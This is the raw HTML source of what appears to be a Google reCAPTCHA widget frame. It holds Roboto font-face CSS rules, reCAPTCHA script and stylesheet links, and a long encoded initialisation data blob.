U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="5Mt8tE646gKunx2_Uoid6g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="5Mt8tE646gKunx2_Uoid6g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5Mt8tE646gKunx2_Uoid6g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/CgMOiw4fDoSMXe2FqDTlVw41Ewpwvw5w5cMKUwoZDwqg2wpDCpcO3AsKWPwt/[base64]/[base64]/wp7DvwkDw6VPwrvChh0HwpDDo8Ovw4pEOMKQccOhVgzCuxBbX2A1FMOHR8Kjw7ggIVHDgS/Cg2vDu8OHwqrDiQo5wpbDqnnCtTPCqcKxGcO1bcK8wofDu8OvX8Kjw67CjsKrHMKYw7NHwoELHsKVEMKlR8Okw64qREvCq8O3w6rDpnx8E07CgsOPZ8OQwopRJMK0w6HDvsKmwpTCk8KqwrvCuzTCpcK8S8KVCcK9UMO/wpooGsOzwokaw75ww4QLWWHDpsKNTcO+HRHDjMK/w6jChV8CwrI/IEgowqzDlTrCk8KGw5khwqNhGl7CscOrbcOPRCgkM8O4w5jCnkTDnkzCv8KOd8Kpw6lZw6bCvigKw5McwqTDjsOrcTM1w6dTTMKXJcO1PwVtwrXDg8OaWgFJwrbCoEgCw7JjDMKVwqgHwoMVw4wEIMKNw5cxw4o3VTRoUsOMwpwZwpDCuHYObDLDvQMCwo/Dv8OHw4MawqHDtXhHX8OQeMKvTwwmwoEXw7/DoMOCAMOYwqw/w5A6ScK/wowlHT9oEsKvA8KxwrfDiMOHJsO9cj/DrEhUMBgmYkVMwrPCisOUMcKPHMOow6vDjGjCtkfCpjZTwrtDw4PDjVopIThzVsOUeiJww7TDnX3DrMKGw49swr/CvcOEw5HCk8Kaw54hwofCsWZYw7nCh8KPw4bCksOfw4vDjBwowq5+w5DDusOYw43Dun7CgcOnw7JyIhQrLnDDkF1mUDbDsD/DmQRfRcOMw7HDuEPDlGZDCMKqw6h7OMKrJCjCmcKowosqJ8OJNQ7Co8KjwoPDicOww4jCnjrCsGUuGyQBw4DDmcOcCsKPb0Z2FsOkw7F/woDCscOpwobDksKKwr/DkMKZIlHCqmMCw6xbw7/CicOaSCPCjRsXwpInw4zDusOHw5TDn0M2woHCgT4twoxbJWPDpsKDw43ClMOaJRlSaUEQwrDDmcOoYHzDthlTw7DCiG1GwqfDuMO/YhfCthzCrk3CrSDCjcKzd8KOwrRdX8KkQcOFw6kWXMKBwoZqAMKXw5p6QyjDtMK2YsOmw5dWwp5hHsK6wo/CvMOGwprCmcOfWRp2cF9swq8bE1HDpmVkw4jDhTxzdWfDjcKWHwoXZHnDqMOiw4Apw7/[base64]/[base64]/[base64]/[base64]/Dm8KLw6cWEcORwo4jw63CsQjCtXFbw5fCsMOHwroiw6oXDcOLwoktEVVVb8KgSgzDnzPClcOLwqREwq1pwrvCk3HCoQVYDRMiVcK8w5PDhMKyw75hUHhXwok2JVfDoncedCEGw4lMw5E7DcKrYsKnL3/Ck8KOa8OOIcK8YHTDgVhhLkUcwr5Qw7IQPV8DAFIHw6nCnsORMMKKw6fDvsOWbMKLw7DCjzwtU8KOwpE6wqNSQlHDmyHCq8KGwrfDk8Oxwp7DoA5iw6zDuTwqwr0HAXwzV8O0UMKKIcK0wqDCoMKvw6LCh8OUHB0qw5FbVMOcwqzCnV8BRMO/esOWW8ODwrTChsOcw7DDvj4FR8KrbsK2Q2cXwrzCr8OxLcKtZsKtQ0M3w4bCjwQkDSM3w63CuRHDm8Kuw5bDvm/CtsOKLyPCo8KiIsKEwqzCtnZVQcK4c8OMecKjHMK/[base64]/CisKywrNLwpnDjyzCuHjCoMO9woNlfTJkKnbDlXbCljvDssKXwqTDqsKSCMK/dcKwwp8VIcOIwr57w5MmwpZMwqM5eMODw6zDkTfCvMKDMksRHMOGwrvDvnAIwoRXS8KUBMOyfzHCmVdPLxLCqzp5w603eMK3L8KWw5/DsjfCuXzDo8K5WcO1wrbDqiXCmQ/CpQnCmhx8CMKkwqbCnBMNwoZrw4LDmAR7OW5pHFgpw5/CoWfDpcKBTAPChcODAjN9wqZnwod2woQ6wp3DmlBHw4bCmwzCicO+F0HCog4twrTCrBh+Oh7CjBYycsOoM0PCklEnw5HCsMKMwrsEd3bCk1gzE8KNDsO9wqjDtxPDonDDtMOmcsK+w6XCt8OHw5tTNQDDsMKkasKZw4QBK8OJw7cSw6nCncKAZMKCw6s/w74/bcO2c0rCocOawpxVw47ChsKrw6/CncObJQnDnsKlFDnCmWjChWbCisKPw7UNIMOBfXtnAVV9H2k/w4HCmQUWw7XCpF7DtMKhwrEAwojDqGtOJl3CukY7Cn7DvzMtw6QsBDTCoMOJwp7CnQl+w69Lw77CiMKAwqbCpVHClcOMwq4jwqHDuMOresK/[base64]/DnMOnBMOqasKyw60kw6dgMSnDpsK4BcOuI8K1F2DDsHsOw7TCjcOAKV7Co0nCtglgwqjCuBFEecOmL8Oqw6PCtX0twonDgmPDgE7CnEvDpHrCvwrDgcKzw5MlQsKJWl/DjjjCmcOHe8OSdmTDvBnCq3/Dn3PCm8K+Jn5Jw6l2wqzDuMKFw6vCtmvCq8OIwrbCr8O+YXTCoiTDgcKwfMKibMOkYMKERsKqw73DscOSw7NEY0fCrgfCnMODQsKEwq3CvsOTPlktRsOHw4NGaV45woFmWk7ChsO+DMKCwoYNVcKYw6Mxw7XDlMK/w4nDssO5w6TCnsKhTHzChSAcwqnDiT7CuHrChMKcBMOOw4MvAcKow5dGScOvw5ZVUiEKw5prworCl8Ksw4fDnsO3bRAnf8O/[base64]/DucO8R17DhMKzw7jCqMKLRGDCm8KXccKFwpcAwqTCucKYawHCulEkf8Odwq7CvQbCnmRmNlnDgMOwGGTDunLDlsK1EgthJWvDg0HCssOUOUvDrG3DkMKtCcO1wppOwqvDnsOSwohNw4fDrxRFwqPCvxzDtifDuMOUwp05czPDqsKBw5XCm0nDkcKhEcKBwqYYO8KYIG/CvsKTw4zDskLDm1tlwp1BCXQ/[base64]/[base64]/DuHEnw7/CnXnDvgjCqzV8w5YJw6vDpMO7wp3DkcOafsKCw5zDnMOrwpLDnVpeSgfCtsKdbMOowodwVGd8w5RdCBfDgsOKw57ChcKPO3TDhzPDg27Ch8OWwpEHSw3DscOww6pVw7vDoUEqAMKnw6kzcEfCsWVqwrvDoMO1O8KgFsKTw4IHXcOew47DqMO/w55Fb8KSw6zDmA1nTsKlw6LCknfCsMKQCmYRUcKCccKuwohrHMKWwoUwR3E8w7Imwpwlw57Ckw3DscKfPXAowo0bw4MPwp4Xw4pbIcKxFcKuTcOZwr8gw5pmwprDumV/wqF1w6rDqSrCgzkeUxVmw6VGMcKSwqbCl8OnwpfDhcOkw6okwrJdw411w60Uw4/CiFLCh8KaMcKrfHdjRsOwwoh6Y8OtIhl4U8O9aSPCpUwVwr16F8KiJkbCvy7CisKQAsOvw4fDlGPDtSPDuDl/EsOfw4nChFt5VlzCksKBCsKjw4cMw7diwrvCssKME2Y/[base64]/DtW/CuB59wp1PwqPCj03DpxzDiX3DicKQEcOrw5RPb8KhFFfDtMOvw5bDsm0qDMOlwqzDnl/CkllrP8KVTHXDk8KtbybCjwzDmsKYM8OlwrY7MR/CqH7CjiVew4bDsB/DkcOswootChZTbwRKBg4RFcOKw7UPR0TDscKXw73DlsOFw43DvEXDqsOcw43DgsOiwq4VSmfCpGJdwpXCjMOdCsObwqfDpDLCgTpHw6MOw4VyU8Oiw5TChsOESG1NPhfDqw1/wrLDl8KNw75cSXfDm08hwoBKesOnwpDDnnxDw65sasKWwpotwrECbAhIwqYdERkpSRXCh8O0w6Ybw77CvHxuIsKKacOLwrlmCgLCiWVew4QaRsOhwo4OC2TDscOfwoV9Q1sdwo7Ct08ZB2YHwpRofsO4UcOeFiFVYMOOFCLDql/CihUMHiJ1VcKRw7zCjm9Gw7Y6ImduwqVWW2HCuk/Cs8KTdXl0dsOWH8Ovwokkw6zCl8KsY3JNw5/Cm05ewqgEAMOxaA96RhglecKEwprDg8OlwqrCisOhwo19wrdSbR/Dh8K1U2fCqW9fwrFtXsKDwpbCtcOYw77DpMOLwpMqwrcpwqrCmsKfLsO/wrrDk3JMckLCuMOKw6F0w50YwpUFwrLCthoJTgJgD0NVd8OzD8OBCMKKwobCssK6UMOfw5NZw5V6w7Y+LT/[base64]/IcOqcMO+Fz0+f8K1w7rCgMOYwprCv8KleBXCvsKDw4TDhCkZw5sEwo7DpCTCl0rDg8OHwpbClmYuAF9zwqUJBQ7DqirClHVvelR7IcOpasKtwqTDoWskPkzCvsOuw6vCmSPDgMK3w6rCtTZ8wox/QsOALCtwN8KbdsOkwrzDvlLCnnp6ME3CncONKVtVCmt6w4jCm8OqCMO/wpM1wp5XRVFhIMObTcKmw63Co8KMI8KKw6wkwrbDpDnCucONw7TDq0I3w4oHw67DhMKRLmAjP8OeBsKGUcOFwp1Sw7AhDR3DsV8YfMKTwo0wwpjDowvCphfDth/DoMOawojCkcKgZBEtesOgw5LDssO1w7/CtsOuIkDClkvDucOXc8Kaw4NZwofCm8ONwq5+w7RdVRglw47Dg8O8I8ONw4VGwrLDsVfDlhDCssO+wrPCvsOtY8KWw6ERwrrCucKjwr5iwr/CuzDDog/[base64]/[base64]/DnMOhwp5GwrpSDcK4MWbCsMKhwrbDtAEmRHTDvMO2w50uIRjCocK5wpRNw6vCucO1XUdTfcKRw6t0worDocOyKcKgw5jDo8OKw6tWfCdgwr3CkCjDm8KTwq3Cp8KANcORwqjDrQd3w5vDsn8fwprClUkswqgYwoDDmHkuw683w5/[base64]/CscOrf8OKw5szwrgyFgoOw4RQwqUqHcOfT8OAbWBtwqvDh8OQwpXCtMOJCMO2w6LDo8OrY8KwJk3DvHTDjA/DvDfDlcO/wqjCkcOMw5rCkyNwCy82IsKvw6zCqVZXwoFWeSvCpD7DtcOewqjClwDDs1bCq8Kuw5HDkcKYw43DpTk/acOKY8KaPjDDvSvDrD/DiMOrYBbDqhlFwoRrw5jCrsKTF1R4woYvw67ChkzDr3nDmQrDjcOLXALCrUB0HGgxw7ZKw7jCgsOlXC5Zw6YWS0o4TlcLExnDnsK4wpfDmVLDsFFoLjl/wofDlWzDiS7CisKTLXnDnMO0ehfCoMOHPXc2Jw5aPHJaFkDDkTN3woEcwqc1HsK/[base64]/[base64]/DssK8wrcjwrfCi8KHwoDCnsKGQMO3wrcUQ2gRFMKZUCTCuW7Cvm/[base64]/DjmwMw69dSRxJdDpXw5ASYRxww5PDiA1eHcO0XcKfKRxLLj7DuMKowoBvwp3DpWw4wqnCsyRbGMKVbMO6cg3Chm3Dr8KfJ8Kpwo/DucOgLcKuZcKLFSZ6wrN9wrnCiSJEd8O7wrUtwoHCmcKUJy/DiMOCwqR/[base64]/[base64]/Dr8KLw69dbgrCnsObw5TCg0/Dm8OQwqPDgBPCrMKKYsOgU20zXXfDkhjCl8K1XcKdNsK0P0FNbQR/woA4w4bCt8KWH8K0EMOEw4ggRC5bwrhcCRnDrBZ+YnLDtSDCksO5w4LDoMO4w6dLbmrDosKXwqvDh2MSwp8UJ8Ksw53CizLCpiByOcOwwqgbEgAIJsO2NsKrLTHDmy7Cixk7wo/Cv315wpfDrgFow4DDiD8MbjUOJkfCisKcLBF8cMKNZgUAwoVePCI+Xgl/CV47w4jDmsOjwqbDj3HDmSZRwr1/w7jChF/CmcOnw4wrDgwPPcOfw6/DnlEvw7PChsKabnPDmsO6AcKkwoIkwqzDkk8uTA0oCV/CtWN0KsO1wq08w6RQwq1pwozCkMODw5pQeHEIA8KCw4BMb8KoVMOtKRLDk2sGw7PCm3nDosKTZ3bDmcOFwp/Cs1YRwprChsK7d8OzwqDDnmAKL0/CnMKnw6XCm8KWZTFLSQQrKcKHw6rCsMKAw57Cm0jDmxXDnsKyw7/[base64]/wosgJwjDu8Oowr0cwoEyfsKwDsOWwpTCqMKFGjVBLzjCv1zDug3DgsOjBcOlwr7CsMKCHAgCQE3CvwtRKmFVGsKlw7g0wpwCTTU+O8O1woA2QsOYwpBtYsO/w549wqrCjiHCultpG8K7w5PCnMKNw4zCo8OIw6fDr8KGw7zCpcKZw65qw4doSsOgccKNwp59w5vDrwgIORcnEsO7EDd1YMKNOyvDqjh4TVQrwqPCqcOhw7nCqcKvQ8OAR8KvZFZ5w41AwpDCiQw/YcKhclzDgW/[base64]/Ch8KKSMOaZi5xwrtiwrxEw6bDjmfChMOUEh5Mw4DDvMKiaAAUw7fCgMOrwpoKwr/DmMOUw6zDuG54X07CiC0wwrjCmcKgOS3DqMKND8OvNMOAwpjDu1V3w6/[base64]/CucOrwrDCqh5bw71+wrTCgAvDusK4Py1hDDIow58eIsOsw4VYI2vCqcKKw5rDixQrN8KUCsK5w40qwr9hKMK7N3rCm3NOeMKTw6d4wplAH31Vw4AUQVfDsQHDlcK0woZvNMO5XH/DicOUw7vCoynCv8OQw7LCh8O9HMO0IErCq8K6w4XCggFbPWXDukzDnT7DucKgaWFxecK1DcOVEU56XyhxwqsYQgvCnzd5H1VrGcO8ZRPCicO8wpfDuTo5XsKOeX/DvkfDhcKxC3hHwpVrKyPChHk9wqvDqxjDlsK9AR3CrMOPw6o+GMO9J8KiYCjCpCUPwqPDvgTDvsOiwrfDpsO7PE96w4NIwrQpcsKsMMOywpfCgD9Cw7zDmj5Kw5/DqXXCpls4wosEZ8KMfcK+wqQNIRvDiy41BcK3I1LCoMK9w4IewpBvw5QOwoTDlcOTw6fCgFzDvVsRAcKaYnJIXWDDlkx1wpDCqybCrMO+HzYBw7ExJl14w7jCj8KsAmrClUcNS8OybsK/McK1ZMOew41rw6vCgAc7BkXDpnvDuH/CkkRYd8KvwoJZS8OtY2ROwoHCusKZJWYWLcO/[base64]/[base64]/DqQpZGjtvdnHDgcKtTlfDrcKrX8KhJ0kYM8Kzw60ySMOPw6Ubw6TCghfCmcOAemzCmhbDvUnCosO0w5l/PMKBwqXDgMKBacKEw5TDkcO+wrhfwpfCpMOpOjMRw5XDlmA6Sw7CgMOOOMO5KCc3QMKLMsK/SV0Aw7gOEQzCmBTDu3HCpsKPA8OfLcK6w4NAUHNqwqFjCsKzaA0ODm/Cr8OpwrELMTkKwpdFwrzCgTvDsMKkwoXDikw9dgwpbSwdw6A1w65ow6svQsKMRsOkL8OtWVxbKBvCuyMSdsOZGCIYworCsytFwq3DkWrCmGnDmsOPwoTCv8OFIcOoTcKsF2bDrGvCosOsw6/DkcKnBA/CoMOUYMKdwofDiB3DpMK6VsKxOBdodFkrEcKIwqrCrkjCpMOYC8Oew7/CgQfDrsOtwpIhwoIqw7gWCsK+KSDDssKqw7PClMOdw6Udw7MtIhzCsCIERMOHw7XCqmLDhcOmSsO/[base64]/[base64]/w6JFw6t1w7wWVQIOXnJcw7E8W01aIMOZVEnDiEJLKXJfwrdlXsKzWXPCpHLDnH0tbC3DqsOEwrckQGnCkWrDuUTDoMOFFcOFe8O4wph4LsKVQ8KFw6YtwozDnBRYwoEcAMOywrLDtMOwZ8OQVcOHahbCpMK/[base64]/woc7AG8ZworCpE9qYMOuw7hYw6YKw79rRcOyw7rDuMKpw7QceMOPLWHDhA/[base64]/ChMKrwpw8wqAlw6hycnAUXDvCr0YBwpsQw4pww7rDhg3DvyrDvcKUMG1Sw7LDmMOfw77DhCfDscKkWMOqw5lIwpsoXDVuXMKWw6/Dh8ORw5jCg8KKGsO5aB/[base64]/DuFQMwp0bJMKewqPDrcO0w5nClDMcwqR1D8KPwpHCucOvU34fwoRxd8KoZsOmw7QuQS3ChW0Sw63DicKZfW1Rd2rClcKjOsOSwonDk8KUN8KDw6QtNcOpci3DtV3DgsKefsOow7vCrMKjwpRkYCcXw7wUTyHCkcODw6N+ATfDiT/CicKOwqlOWTM5w6jCuiQlwoQOLCHDm8KVw4LCkHJ8w5piwoTCpAHDswF7w53DhSvDt8Kww5cyc8KdwonDrGXCiETDqcKuwrkrVWUsw5IawqE+e8OjWcOdwpHCgj/CokjCt8KATCJOdcKkwqrCocOawojDpsKoBB8aXhnDsifDscKkUHEOI8KsecO/w6zDn8OTPsODw4UKYcKiwp5rCcOvw5vDsgU8w7/Dg8KAa8Odw4Eywqhcw7jCh8OnZcK4wqBkw6vDnMO4CAjDjns2w7TChcOfYgPClz/[base64]/CrsKNOsO1QF8/em4Fw4rDpBvCgX9HUzDDs8K4esKQw7Vxw6RZBMONw6XDv1/ClAlww79yLsKUcMOvw6fCqUoZwqwgJ1fDusKqw5nChnDDjsOQw7x0w6ITFnPCjEYJSHDCsVnCu8KWJ8OxI8KewpzCocO0w4R4KMKdwodteUTDisKPFCnCrB1uLHDDiMOxw6/[base64]/QRZVVsOAwqU7wrrCs8K7RcOMwovCuMOgwo/CiMORbworJ8K0IsOhdBscLhzDsDFSw4A1dRDChMKtCMOqVsObwroIwqnCpCFfw5HDk8KxZ8O+Ig/[base64]/[base64]/DnTQPw4rCvGIkw6nDqXdpwpkZw4PCsgjDv1ZrB8KSwpFfNcOtC8KJHsKNwr0vw6LCthjCj8OPFWweICzDlR7Ctn1hwrZPFMOlBkImSMOUwp/DmXt0wp0xwprDhAFOw7HDlk0SWj/ClsOKw4Ycf8OWw6bCr8OCwrhNCWbDqW09Lm0PLcKnN2F+bkPChMOtYxFRQHhnw5XDusOxwq3DosODdn0wBsKEwoo+w5w0wprDjsO9PT7DgzNMBMOdWDbCrcKWABnCvcO2KMOqwr5LwoTDmU7CgX/[base64]/HRRmwqrCsyDCjcKDw5TDpcOEw4gYITTCisODwoETWzbCisOiWhtewosFXEJiLcKzw7TCr8KVw5Ngw4wtTwzCsFhYOMOdwrAGdcKdwqA8wqVwaMKIwpYGOzoXw7NIacKlw69Ewp/CocKHJUjCosKORQAmw6Yjw4AYcgXCicO4O3XDth81NjA/eRAPwr1iW2XDlxLDrcKNFitsOsKePcKJwotyWhXCkHbCq2Aow5wXUnDDucO+woLCpBDDq8OUWcOGw5U/GBFULA/Dvi5dwrXDgsO0GSXDnMK0MzRnPcOYw7TDtcKhw7TCpSnCr8ObC3DCvcK+woYwwpvCjg/CsMOiMsOBw64aPXM+wqDCg1JqZQbDgC4QYDkOw4Ipw6XCgsOdw4YsPAI8Kxk/[base64]/[base64]/Cj8ONVcO1wrLDrg/DoMOKK8OpYG1ewqPDncKHbjAjwpg+R8K1w67CvQ3DusOOVyLCkMOGwrrDtMKlwoATwprCn8OjQG0fw4nCjmvClFrDuGIJFh42ZDgZwr3CtMOqwr9Aw4rCqsKmbFvDq8KKRxDCvQrDhy/[base64]/CoRBbwoLCicOxwq0Qw40pw5k7RVEkw4zClMKNBV/CpMO8QG7DikTDk8KzHE5jwqcywpVBw5J3w5vDgiYaw5wbDMOIw60zwp/DjAl2YMOywpfDjcOZCsO3XgtyTlIXRyDCjcO6bcO2F8Kqw74vccKyAMO1ZcK2AMKOwoTDoAvDqjNJax7CgsKZVzTDpMOrw6TCjMOEeTXDgMO1anRcQA/DjWlFwojCnsKgccKHd8Ofw6HDsg/C